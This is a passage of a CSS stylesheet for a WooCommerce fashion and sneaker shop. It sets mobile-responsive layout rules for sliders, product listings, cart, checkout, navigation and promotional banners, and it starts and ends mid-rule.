				padding: 5px;

			}
			.signup-brands .signup-brand-box .signup-brand-box-inner {
				border: #f2f2f2 solid 6px;
				background: #fff;
				position: relative;
				padding: 5px; 
				padding-bottom: 30px;
			}
			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
				min-height: 185px;
			}
			.signup-cstyles .signup-cstyles-box { 
				width: 50%; 
			}
			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
				float: left;
				width:50%;
				padding: 5px;
			}
			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {

				width:100%; 
			}

			.signup-sizes-section {

				text-align: left;
				width: 100%;
				margin: 0 auto;

			}
			.signup-section h1{
				font-size: 23px;
				line-height: 28px;
				margin: 30px 0px;
			}
			.signup-section .signup-form-steps {

				width: 100px;
				margin: 30px auto;

			}

			.signup-section .signup-form-steps span.signup-form-step {
				width: 6px;
				height: 6px;
				margin: 0px 2px;

			}
			.btn-primary ,.btn-secondary{ 
				width: 80%;
			}
			.signup-section .signup-form-steps span.signup-form-step.active {

				width: 8px;
				height: 8px;

			}
			.signup-section img{
				max-width: 100%;
			}
			.signup-section.signup-introduction .signup-introduction-content {
				width: 100%;
			}
			.sply-video {
				height: auto;
				line-height: 1px;
				margin: 70px 0px;
			}
			.sply-style-subscription .sply-style-subscription-content {
				float: left;
				width: 100%;
			}
			.sply-style-subscription .sply-style-subscription-inner {
				width: 100%;
				padding: 30px;
			}
			.sply-eshopper-section .sply-eshopper-image {
				width: 100%;
			}
			.sply-style-subscription-content-inner {
				padding: 15px;
				width: 90%;
				top: 8%;
				left: 5%;
				background: rgba(255, 255, 255, .9);
			}
			.sply-style-subscription-content-inner h2 {
				font-size: 18px;
				line-height: 26px;
				display: none;
			}
			.sply-eshopper-section .sply-eshopper-content h2 {
				line-height: 32px;
				font-size: 29px;
				margin:0px;
				padding:0px;
			}
			.sply-style-subscription-content-inner p {
				font-size: 13px;
				margin-top: 0px;
			}
			.sply-eshopper-section .sply-eshopper-content p {
				font-size: 16px;
			}
			.sply-eshopper-section .sply-eshopper-content {
				float: left;
				width: 100%;
				text-align: center;
				padding: 5px 10px;
			}
			.main-slider .read-more-now {
				background:#fff;
				padding: 10px 40px;
				color:#000;
				display: inline-block;
				text-transform: uppercase;
				margin: 0px 10px;
				text-decoration: none;
				font-size: 18px;
				line-height: 24px;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
				border: #fff solid 2px;

			}
			.main-slider .read-more-now:hover{
				background: none;
				color: #fff;
			}
			.discover-more {
				font-size: 16px;
				letter-spacing: 2px;
				padding: 15px 50px;
				margin: 10px 0px;
			}
			.slick-dots li {
				width: 13px;
				height: 14px;
			}
			.brands-list .ebc-inner-box {
				width: 50%;
				float: left;
				padding: 10px;
			}
			.brands-list .ebc-inner-box img {
				width: 100%;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-inner {
				border-radius: 4px;
				background: #000;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
				line-height: 1px;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-content {
				padding: 8px 0px;
				text-align: center;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-content a {
				font-weight: bold;
				text-decoration: none;
				font-size: 12px;
				letter-spacing: 1px;
				text-transform: uppercase;
				color: #fff;
			}
			.product-detail-page .woocommerce-breadcrumb {
				display: none;
			}
			.home-sneakers-slider.slick-dotted.slick-slider {
				padding-bottom: 0px;
			}
			.product-slider-after .product-slider-inner .product-slide {
				width: 100% !important;
			}
			.home-sneakers-section .slick-prev,
			.home-sneakers-section .slick-next,
			.product-slider-after .slick-prev,
			.product-slider-after .slick-next {
				display: none !important;
			}
			.head-right-nav a {
				padding: 10px 6px;
			}
			.header .menu-toggle-btn span {
				display: none;
			}
			.woocommerce nav.woocommerce-pagination ul li a,
			.woocommerce nav.woocommerce-pagination ul li span {
				font-size: .7em;
			}
			.product-slider-inner .slick-dots li button {
				width: 6px;
				height: 6px;
			}
			.product-slider-inner .slick-dots li {
				width: 10px;
				height: 10px;
			}
			.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn {
				position: static;
				padding: 0px;
			}
			.home-sneakers-section .home-product-cat-slide {
				border: 0px;
			}
			.home-sneakers-section .home-product-cat-slide .hpcs-content {
				position: static;
				top: 30px;
				left: 30px;
				padding: 15px 0px;
			}
			.home-sneakers-section .home-product-cat-slide .hpcs-detail {
				position: static;
				bottom: 10%;
				left: 30px;
				width: 100%;
				padding: 15px 0px;
			}
			.product-slider-inner {
				padding: 20px;
			}
			.home-sneakers-section .home-product-cat-slide {
				width: 100% !important;
			}
			.header .menu-toggle-btn img {
				width: 29px;
			}
			.header .menu-toggle-btn {
				position: absolute;
				left: 5px;

				top: 16px;
				line-height: 15px;
				cursor: pointer;
			}
			.category-journal img {
				max-width: 100%;
				height: auto;
			}
			.journal-post-main .journal-post-box,
			.journal-post-main .journal-post-box.full-left-sec,
			.journal-post-main .journal-post-box.full-right-sec {
				width: 100%;
				text-align: left;
				padding: 20px 0px;
				min-height: inherit;
			}
			.journal-section .journal-post-slider .journal-slide {
				float: left;
				width: 100% !important;
			}
			.journal-section .journal-post-slider .journal-slide h2 {
				font-size: 20px;
			}
			.home-product-sec .home-product-sec-col .home-product-sec-col-head {
				margin-left: 0px;
			}
			.product-main-banner .product-main-banner-inner {
				background: none;
			}
			.descktop-img {
				display: none !important;
			}
			.mobile-img {
				display: block !important;
			}
			.home-sneakers-section .read-more {
				padding: 6px 20px;
				font-size: 18px;
				margin-bottom: 0px;
			}
			.product-detail-page .product-detail-inner .flex-control-thumbs li {
				margin-top: 5px !important;
				margin-right: 5px !important;
			}
			.post .post-detail-head h1 {
				font-size: 22px;
				line-height: 30px;
			}
			.single-post .entry-content p {
				margin: 20px auto;
				font-size: 18px;
				line-height: 1.4em;
			}
			.post-detail-product .product-slide {
				padding: 0px 10px;
				width: 100%;
				float: left;
			}
			.cart-collaterals {
				float: left;
				width: 100% !important;
				padding-left: 0px;
			}
			.woocommerce-cart-form {
				float: left;
				width: 100%;
			}
			.journal-posts .post .post-img {
				height: auto;
			}
			.journal-posts {
				padding-top: 60px;
				padding-bottom: 0px;
			}
			.post h2 {
				font-size: 18px;
				line-height: 24px;
			}
			.woocommerce .col2-set,
			.woocommerce-page .col2-set {
				width: 100%;
				float: left;
				padding: 15px;
			}
			#order_review_heading {
				width: 100%;

				padding-top: 15px;
			}
			.woocommerce-info {
				line-height: 18px;
				font-size: 14px;
			}
			.post P {
				font-size: 15px;
				color: #353535;
				line-height: 19px;
			}
			.woocommerce-checkout #order_review {
				width: 100%;
				/* margin: 0 auto; */
				float: left;
				padding: 10px 0px;
			}
			.woocommerce-form-login {
				width: 96%;
			}
			.cart-customlocation span {
				top: -6px;
				right: -2px;
			}
			.curators-product-box .hpcs-content {
				min-height: inherit;
			}
			.curators-profile .curators-profile-content p {
				line-height: 19px;
				font-size: 13px;
				letter-spacing: 1px;
			}
			.home-page-headng.sneakers-heading img {
				width: 60%;
			}
			.mobile-logo {
				display: block;
			}
			.descktop-logo {
				display: none;
			}
			.container {
				width: 90%;
			}
			footer .footer-subscribe .footer-subscribe-inner input[type=email] {
				width: 200px;
			}
			footer {
				display: inline-block;
			}
			footer .subscribe-text {
				font-size: 11px;
			}
			footer .footer-subscribe .footer-subscribe-inner {
				width: 90%;
			}
			footer .footer-left,
			footer .footer-right {
				width: 100%;
				text-align: center;
			}
			.main-slider {
				margin-top: 0px;
			}
			.product-detail-page .product-detail-inner {
				width: 90%;
			}
			.product-detail-grey {
				padding: 15px 0px 20px 0px;
			}
			.product-desc-titles .title {
				
				font-size: 9px;
			}
			.product-detail-page .product_title {

				font-size: 18px;

				line-height: 26px;

			}
			.product-detail-grey .product-detail-grey-right,
			.product-detail-grey .product-detail-grey-left {
				width: 100%;
			}
			.product-detail-page .product-detail-inner {
				padding: 0px;
			}
			.search-results h1 {
				font-size: 20px;
			}
			.store-section-inner .shop-product .product-box,
			.store-section-inner .product {
				float: left;
				width: 100%;
				padding: 10px 5px;
				min-height: initial;
			}
			.no-results.not-found .search-form {
				width: 90%;
			}
			.no-results.not-found h1 {
				font-size: 32px;
				line-height: 36px;
			}
			.brands-footer .brands-footer-inner ul li {
				width: 50%;
			}
			.store-section-inner .shop-product .product-box .product-img,
			.store-section-inner .primary-img,
			.store-section-inner .secondary-img {
				min-height: 140px;
			}
			.header {
				background: #fff;
			}
			.mobile-search-top input {
				width: 100%;
				padding: 5px 10px;
				border: #000 solid 1px;
				padding-right: 25px;
			}
			.mobile-search-top .screen-reader-text {
				display: none;
			}
			.mobile-search-top {
				position: relative;
				padding: 10px 15px;
				display: none;
			}
			.mobile-search-top .search-submit {
				position: absolute;
				top: 18px;
				right: 23px;
				cursor: pointer;
			}
			.content-area {
				padding-top: 80px;
			}
			.mobile-search-cart-icon {
				display: inline-block;
				position: absolute;
				right: 30px;
				top: 14px;
			}
			.mobile-search-cart-icon a {
				margin-left: 20px;
				text-decoration: none;
			}
			.header .container {
				position: relative;
				text-align: center;
			}
			.head-right-nav {
				position: absolute;
				top: 0px;
				width: auto;
				float: none;
				right: 10px;
			}
			.header .logo {
				float: none;
				display: inline-block;
				margin-top: 12px;
				padding: 3px 0px;
			}
			.head-right-nav a.nav-toggle img {
				width: 25px;
			}
			.head-right-cart-user {
				float: right;
				margin-top: 18px;
			}
			.sliderbgimage.mobile-banner {
				display: block;
				width: 100%;
			}
			.collaborations-inner {
				overflow: hidden;
			}
			.collaborations-inner .slick-slide {
				margin: 0px !important;
			}
			.main-slider .slider-inner .slick-next.slick-arrow {
				right: 36px;
			}
			.sliderbgimage.desktop-banner {
				display: none;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
				margin: 5px 0px;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
				position: absolute;
				bottom: -15px;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
				position: static;
				font-size: 26px;
				line-height: 28px;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
				position: static;
				width: 100%;
				padding: 15px;
			}
			.collaborations-section h2 {
				font-size: 26px;
				line-height: 30px;
				text-align: center !important;
				border: 0px;
				width: 100%;
			}
			.home-product-cat-sec {
				padding: 20px 0px;
			}
			.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
				padding: 20px 0px;
				float: left;
				width: 100%;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content p {
				font-size: 13px;
			}

			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
				padding: 15px 0px;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
				padding: 0px 20px;
			}

	/*
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
		position: relative;
		bottom: 0px;
		padding: 10px 0px;
		left: 0px;
		width: 100%;
	}
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
		border: #000 solid 1px;
		padding: 13px 20px;
		background: #000;
		color: #fff;
		text-decoration: none;
		font-size: 16px;
	}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover{
			border: #000 solid 1px; 
		background: #000;
		color: #fff;
	}
	*/
	.main-navigation-mobile {
		width: 100%;
		height: calc(100vh - 50px);
		left: 0px;
		background:#000; 
		padding-top: 20px;
		top: 60px;
		border: 0px;
	}
	.main-navigation-mobile ul {
		margin: 0px;
		}.main-navigation-mobile ul li{
			border-bottom: 2px solid #242424;
			padding: 5px 15px;
		}
		.main-navigation-mobile ul ul li {
			border:0px;
		}
		.main-navigation-mobile ul .sub-menu .sub-menu a,.main-navigation-mobile ul .sub-menu a,.main-navigation-mobile ul li a,.main-navigation-mobile ul li.menu-item-has-children::after{
			color: #fff !important;
		}
		.main-navigation-mobile ul .sub-menu .sub-menu a:hover,.main-navigation-mobile ul .sub-menu a:hover,.main-navigation-mobile ul li a:hover,.main-navigation-mobile ul li.menu-item-has-children::after{
			color: #fff !important;
		}
		.menu-search-top label {
			display: inline-block;
			float: left;
			width: 100%;
		}
	/*
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more {
		padding: 15px 35px;
font-size: 16px;
display: inline-block;
	}
	*/

	.home-product-sec .home-product-sec-col .home-product-sec-content p {
		display: none;
	}
	.home-product-sec .home-product-sec-col .home-product-sec-content {
		bottom: 17%;
	}
	/*
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
	font-size: 28px;
	line-height: 32px;
	margin: 20px 0px;
	color:#000;
	}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
	line-height: 26px;
	font-size: 18px;
  	color: #000;
}
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
		position: static;
		padding: 0px;
	}
	*/
	.home-product-sec .home-product-sec-col h3 {
		font-size: 20px;
		line-height: 24px;
		margin: 0px;
		margin-bottom: 10px;
	}
	.home-product-sec .home-product-sec-col .home-product-sec-content-head {
		position: static;
		left: 6%;
		top: 5%;
		width: 100%;
		z-index: 9;
	}
	.collaborations-section .collaborations-inner .slick-prev,
	.collaborations-section .collaborations-inner .slick-next {
		top: 31%;
	}
	.collaborations-section .collaborations-inner .collaborations-slide {
		width: 100% !important;
		text-align: center;
		float: none;
		padding: 5px 0px 5px 0px;

	}
	.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
		float: left;
		width: 100%;
		padding: 10px;
	}
	.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
		float: left;
		width: 100%;
		padding: 10px;
	}
	.product-main-banner .product-main-banner-inner .product-main-banner-head,
	.product-main-banner .product-main-banner-inner .product-main-banner-content {
		position: static;
		width: 100%;
		padding: 0px;
	}
	.product-main-banner .product-main-banner-inner .product-banner-shop {
		position: static;
		float: left;
		margin: 25px 0px;
	}
	.product-main-banner .product-main-banner-inner .product-main-banner-content p {
		font-size: 12px;
	}
	.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
		margin-top: 10px;
		font-size: 25px;
		line-height: 30px;
	}
	.home-sneakers-section {
		padding: 10px 20px;
	}
	.home-sneakers-section .slick-prev {
		left: -30px;
	}
	.home-sneakers-section .slick-next {
		right: -30px;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-img {
		width: 100%;
		float: left;
		background: #f6f6f6;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-content {
		width: 100%;
		float: left;
		padding-left: 0px;
		padding-top: 20px;
	}
	.product-slider-after .slick-prev,
	.product-slider-after .slick-next {
		top: 90%;
		width: 40px;
		height: 35px;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
		font-size: 16px;
		line-height: 21px;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
		margin-bottom: 10px;
		margin-top: 10px;
	}
	.product-slider-after .slick-prev:before,
	.product-slider-after .slick-next:before {
		font-size: 16px;
	}
	.product-slider-after .slick-next.slick-arrow {
		right: 5px;
	}
	.product-slider-after .slick-prev.slick-arrow {
		right: 50px;
	}
	.home-product-sec .home-product-sec-col {
		float: left;
		width: 100%;
		padding: 10px 0px;
		min-height: inherit;
	}
	.store-section {
		padding: 60px 15px !important;
		padding-bottom: 0px !important;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-dots {
		display: none !important;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
	.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
		width: 16px;
		height: 33px;
	}
	.main-slider .slider-inner .slick-prev,
	.main-slider .slider-inner .slick-next {
		width: 16px;
		height: 33px;
		top: inherit !important;
		bottom:0px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
		display: none !important;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
		position: absolute;
		left: 36px;
		bottom: 28px;
		width: 70%;
		top: inherit;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
		left: 30px;
		top: 20px;
		font-size: 14px;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-prev {
		left: 5px;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-next {
		right: 5px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
		font-size: 12px;
		line-height: 12px;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
	.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
		background-size: 12px;
	}
	.woocommerce ul.products li.product .product-content,
	.woocommerce-page ul.products li.product .product-content {
		position: relative;
		bottom: 0px;
		width: 100%;
		/*padding: 15px 0px;*/
	}
	.products.columns-4{
		margin-top: 15px !important;
		display: inline-block;
		width: 100%;
	}
	.header-search {
		display: none;
	}
	footer .footer-navigation ul li a {
		font-size: 18px;
		color: #000;
		line-height: 12px;
		padding: 0px;
		display: inline-block;
		border: 0px;
	}
	footer {
		padding: 30px 0px;
	}
	footer .footer-navigation ul li {
		float: left;
		padding: 10px 0px;
		padding-left: 0px;
		width: 50%;
	}
	.product .colors span {
		width: 14px;
		height: 14px;
	}
	.store-section-inner .shop-product .product-box .product-content h4,
	.store-section-inner .product h2 {
		font-size: 14px !important;
		line-height: 20px;
		min-height: initial;
	}
	.woocommerce-ordering {
		display: none;
	}
	.shop-head-search {
		margin-bottom: 20px;
	}
	.client-section .client-inner .client-slider .slick-prev {
		left: 11px;
		top: 77%;
		z-index: 9;
	}
	.client-section .client-inner .client-slider .slick-next {
		right: 11px;
		top: 77%;
	}
	.client-section .client-inner .client-slider .client-slide .see-all-client {
		margin-top: 60px !important;
		display: inline-block;
		float: left !important;
	}
	.branding-section .branding-sec-col.branding-sec-col-3 {
		padding-top: 20px;
	}
	.iamddb-img-section {
		padding: 20px 0px;
	}
	.feature-section {
		padding: 25px 0px;
	}
	.flex-viewport {
		width: 100%;
		float: none;
	}
	.woocommerce div.product div.images .flex-control-thumbs li {
		width: 47%;
	}
	.choose-item-section .slick-prev {
		left: -15px;
	}
	.choose-item-section .slick-next {
		right: -15px;
	}
	.sign-up {
		margin-top: 3px;
		display: inline-block;
	}
	.branding-col-text {
		display: none;
	}
	.cis-slider {
		text-align: center;
	}
	.cis-slider img {
		display: inline-block;
	}
	.cart-nav-head {
		float: right;
		margin-top: 7px;
	}
	.head-right-nav a.nav-toggle {
		padding: 0px;
	}
	.client-section .client-inner h2 {
		font-size: 30px;
	}
	.client-section .client-inner .client-slider .client-slide h4,
	.client-section .client-inner .client-slider .client-slide .see-all-client {
		position: static;
		top: inherit;
		right: inherit;
	}
	.client-section .client-inner .client-slider .client-slide .see-all-client {
		float: left;
		margin-top: 15px;
		bottom: 0px;
		width: 100%;
		text-align: center;
	}
	.client-section .client-inner .client-slide-inner {
		width: 100%;
	}
	.contact-section .contact-img .contact-heading h2 {
		font-size: 46px;
	}
	.client-section .client-inner h2 {
		width: 95%;
	}
	/*.product-filter-mobile,
	.left-nav-toggle {
		display: inline-block;
		cursor: pointer;
		margin-top: 15px;
		}*/
		.product-filter-mobile  {
			display: inline-block;
			cursor: pointer;
			margin-top: 15px;
		}
		.product-filter-mobile {
			width: 100%;
		}
		.product-filter-mobile span {
			float: right;
		}
		.product-filter-mobile h2 {
			display: inline-block;
			margin: 25px 0px;
			margin-top: 0px;
			font-size: 20px;
			text-transform: uppercase;
			line-height: 20px;
			color: #090a0a; 
		}
		.shop-head-search .return,
		.mouse-img {
			display: none;
		}
		.header {
			padding: 0px;
			text-align: center;
			height: 60px;
		}
		.shop-head-search .shop-head-search-form label {
			display: none;
		}
		.splystore .site-main {
			margin-right: 0%;
			margin-left: 0%;
		}
		.store-section-inner .shop-banner h1 {
			font-size: 40px;
		}
		.woocommerce ul.products li.product .button,
		.woocommerce-page ul.products li.product .button {
			display: inline-block;
			background: #000;
			width: 100%;
			text-align: center;
			padding: 18px;
			height: auto;
			color: #fff;
			display: none;
		}
		.woocommerce ul.products[class*=columns-] li.product,
		.woocommerce-page ul.products[class*=columns-] li.product {
			width: 100% !important;
		}
		.store-section-inner .right-sidebar {
			float: left;
			width: 100%;
			margin: 0px;
		}
		.store-section-inner .left-sidebar {
			float: left;
			width: 100%;
			padding: 20px;
			display: none;
			background: #fff;
			height: 100%;
			left: -100%;
			position: fixed;
			padding-top: 20px;
			top: 0;
			-o-transition: .5s;
			-ms-transition: .5s;
			-moz-transition: .5s;
			-webkit-transition: .5s;
			transition: .5s;
			z-index: 101;
			overflow: auto;
		}
		div.netgo_navigation li.menu-item-has-children::before {
			left: inherit;
			right: 20px;
			top: 14px;
		}
		div.netgo_navigation li.menu-item-has-children {
			padding-left: 0px !important;
		}
		.store-section-inner .left-sidebar.active {
			left: 0px;
			display: block;
		}
		.woocommerce #content div.product div.summary,
		.woocommerce div.product div.summary,
		.woocommerce-page #content div.product div.summary,
		.woocommerce-page div.product div.summary {
			width: 100%;
		}
		.woocommerce #content div.product div.images,
		.woocommerce div.product div.images,
		.woocommerce-page #content div.product div.images,
		.woocommerce-page div.product div.images {
			width: 100%;
			padding: 0px;
		}
		.woocommerce div.product div.images .flex-control-thumbs {

			left: inherit;
			position: relative;
			width: auto;
			top: inherit;

		}
		.contact-section .contact-content,
		.contact-section .contact-img {
			width: 100%;
			padding: 0px;
		}
		.header .navbar-toggle {
			display: block;
			line-height: 12px;
			margin-top: 4px;
		}
		.contact-section .contact-img .contact-heading {
			position: absolute;
			bottom: 60px;
			right: 0px;
			width: 100%;
			text-align: center;
		}
		.contact-section .contact-img .contact-heading span {
			color: #fff;
		}
		.branding-section .branding-sec-col {
			width: 100%;
			padding: 0px;
		}
		.main-slider .slider-inner .slider-text {
			width: 100%;
			float: left;
		}
		.main-slider .slider-inner .slider-text h1 {
			font-size: 26px;
			line-height: 30px;
			margin-top: 15px;
			padding-right: 0px;
			width: 96%;
		}
		footer .footer-social ul li {
			float: left;
			padding: 0px 30px;
		}
		.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
			background: #000;
		}
		.home-page-headng h2 {
			font-size: 26px !important;
			line-height: 30px !important;
			text-align: center !important;
			border: 0px;
			width: 100%;
		}
		.home-page-headng {
			text-align: center;
			padding: 20px 0px;
		}
		.home-page-headng .hpcs-shopbtn {
			margin-top: 20px !important;
			display: inline-block !important;
			float: none !important;
		}
		.main-slider .slider-inner .slider-text span {
			display: none;
		}
		.main-slider .slider-inner .slider-img {
			width: 100%;
		}
		.feature-section .feature-section-inner .feature-col {
			width: 100%;
		}
	/*
.main-slider .slider-inner .slick-next.slick-arrow {
  
    right: 10px;
    z-index: 9;
   
}
.main-slider .slider-inner .slick-prev.slick-arrow {
    left: inherit;
    right: 60px;
    z-index: 9;
    
    }*/
    .main-slider {
    	height: auto;
    	padding: 95px 0px 0px 0px;
    }
    .main-slider .slider-inner .slick-prev.slick-arrow {
    	left: 36px;
    	z-index: 9;
    }
    .main-menu,
    .main-slider .slick-dots,
    .main-slider-bottom {
    	display: none !important;
    }
    .header .logo img {
    	width: 90px;
    	margin-top: 0px;
    }
    .about-section .about-inner .about-content h2 {
    	font-size: 28px;
    }
    .main-slider .slider-inner .slider-text {
    	padding:   15px !important;

    	display: inline-block;
    	max-height: 231px;
    	width: 100%;
    	bottom: 24%;
    	top: inherit;
    	left: 0px;
    	text-align: center;

    }
    .main-slider .slider-inner .slick-next:before {
    	background-size: 16px;
    }
    .main-slider .slider-inner .slick-prev:before {
    	background-size: 16px;
    }
    .branding-section .branding-section-inner {
    	margin-left: 0%;
    	margin-right: 0%;
    }
    .about-section {
    	padding-top: 80px;
    }
    .product-slider-after .product-slider-inner .slick-dots {
    	position: static;
    }
    .about-section .about-inner .about-content,
    .about-section .about-inner .about-img {
    	width: 100%;
    	padding: 0px;
    }
    .main-slider .slider-inner .slick-prev,
    .main-slider .slider-inner .slick-next {}
    .main-slider .slider-inner .slick-prev:before,
    .main-slider .slider-inner .slick-next:before {
    	font-size: 16px;
    }
    .branding-section .branding-sec-col .branding-col-text {
    	display: none;
    }
    .client-section .client-inner .client-slider .slick-prev,
    .client-section .client-inner .client-slider .slick-next {
    	font-size: 14px;
    	letter-spacing: 1px;
    	width: auto;
    }
    ul.products {
    	min-height: initial;
    }
    .curators-product-box {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	min-height: inherit;
    }
    .curators-profile,
    .curators-section h2,
    .curators-section p {
    	text-align: center !important;
    }
    .curators-section h2 {
    	font-size: 30px;
    	line-height: 36px;
    }
    .curators-section .curators-section-inner .curators-box {
    	float: left;
    	width: 100%;
    	padding: 10px;
    }
    .curators-profile .curators-profile-content {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	text-align: center !important;
    }
    .curators-profile .curators-profile-img {
    	float: none;
    	display: inline-block;
    }
    .curators-section .curators-section-inner .curators-box .curators-img {
    	width: 100%;
    	height: auto;
    }
    .curators-section {
    	padding: 20px 0px;
    	padding-top: 90px;
    }
    .header-currency {
    	display: none;
    }
    .main-navigation-mobile .header-currency {
    	display: block;
    	width: 77%;
    	margin-left: 28px;
    }
    .header-currency .alg_currency_select {
    	padding: 10px;
    	margin-top: 15px;
    }
    .error-404 p{
    	width: 90%;
    	margin:0 auto;
    }
    .country-select{
    	position: relative;

    	width: 100%;
    }
    .country-select select{
    	width: 100%; 
    	padding: 10px 15px;  
    	font-size: 14px;
    }
    .country-select:before { 
    	background-size: 10px;
    	width: 10px;
    	height: 10px;
    	position: absolute;
    	right: 15px;
    	top: 18px;
    }
    .menu-toggle-btn{
    	display: block;
    }
    .main-navigation{
    	display: none;
    }
}
@media only screen and (max-width:350px) {
	.shop-men-women-section a {

		width:inherit!important;
		min-width:inherit;
	}
}
@media only screen and (max-width:330px) {

	.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {

		padding: 5px 0px;
		width: 100%;

	}
	.main-slider .slider-inner .slider-text{
		bottom: 13%;
	}
	.main-slider .read-more-now{
		bottom: inherit;
	}
}

.sply-for-businesses-home-section {
	background:#000;
	margin:20px 0px;
	position:relative;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.sply-for-businesses-home-section .sec-cont {
	text-align:center;
	width:100%;
	color:#fff;
	padding:10px 0px;
	position:absolute;
	z-index:1;
}
.sply-for-businesses-home-section .sec-cont .sec-width {
	max-width:50%;
	margin:0px auto;
}
.sply-for-businesses-home-section .sec-cont h2 {
	font-size: 52px;
	line-height: 56px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin: 0px;
	padding:0px 0px 10px 0px;
}
.sply-for-businesses-home-section .sec-cont h3 {
	font-size: 32px;
	line-height: 38px;
	font-family: terminademi;
	font-weight: normal;
	margin: 0px;
	padding: 10px 0px 30px 0px;
}

.sply-for-businesses-home-section .sec-cont p {
	font-size: 19px;
	line-height: 27px;
	font-family: terminademi;
	font-weight: normal;
	margin: 0px;
	padding:10px 50px;
}
.sply-for-businesses-home-section .right-anim-img {
	text-align:right;
	line-height:1px;
}
.sply-for-businesses-home-section .right-anim-img img {
	width:38%;
	opacity:0.4;
}

.sply-for-businesses-home-section .sec-cont .find-out-more-button a {
	background: #fff;
	border: #fff solid 2px;
	color: #000;
	font-size: 22px;
	letter-spacing: 1px;
	padding: 10px 40px;
	text-decoration: none;
	margin: 15px 0px;
	display: inline-block;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
}
.sply-for-businesses-home-section .sec-cont .find-out-more-button a:hover {
	background: #000;
	color: #fff;
}

.broadcasting-main-banner {
	background:url(images/sply-live-page-banner-bg.jpg) no-repeat;
	background-size:cover;
}
.broadcasting-main-banner h1 {
	font-size: 42px;
	line-height: 50px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin: 0px;
	padding:30px 0px 20px 0px;
	color:#fff;
	text-align:center;
}
.broadcasting-main-banner h3 {
	font-size: 24px;
	line-height: 30px;
	font-family: terminademi;
	font-weight: normal;
	margin: 0px;
	padding:15px 0px 30px 0px;
	color:#fff;
	text-align:center;
}
.broadcasting-main-banner .video-player {
	max-width:70%;
	margin:0px auto;
	position:relative;
	display: flex;

	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;

	justify-content: center;
}
.broadcasting-main-banner .video-player img {
	width:100%;
}
.broadcasting-main-banner .video-player .play-icon {
	position:absolute;
	width:100%;
	z-index:1;


	text-align:center;
}
.broadcasting-main-banner .video-player .play-icon img {
	width:100px;
}
.sply-live-page .home-pcbs-col .home-pcbs-img {
	position:relative;
}
.sply-live-page .product-slide .product-slide-img .play-icon , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon {
	position:absolute;
	width:100%;
	z-index:1;
	text-align:center;
	top:50%;
	margin-top:-25px;
}
.sply-live-page .product-slide .product-slide-img .play-icon img , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon img {
	width:50px;
	display:inline;
	opacity:0.7;
}
.sply-live-page {
	padding-top: 58px;
}


.search-results .store-section .store-section-inner .product-listing-page .woocommerce ul.products.columns-3 li.product {
	width: 22.05%;
}



.loader2 {
	text-align:center;
	/*margin-top:20px;*/
}

.loader2 .overlay {
	background:#000;
	opacity: 0.2;
	filter: alpha(opacity=20); 
	position:fixed;
	width:100%;
	z-index:1000;
	top:0px;
	left:0px;

	height:100%;
}
.loader2.hide {
	display:none;
}
.loader2 .loader-image {
